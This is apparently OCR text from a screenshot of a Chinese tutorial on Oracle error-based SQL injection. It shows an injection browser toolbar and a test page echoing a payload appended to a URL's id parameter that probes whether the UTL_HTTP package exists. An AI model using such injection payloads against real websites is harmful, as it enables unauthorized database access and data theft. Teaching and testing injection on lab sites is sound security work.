 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and exists (select count(*) from all_objects
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
Split URL
Execute
Enable Post data Enable Referrer
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
查询到的数据:
1 oracle 注入 这是一个oracle注入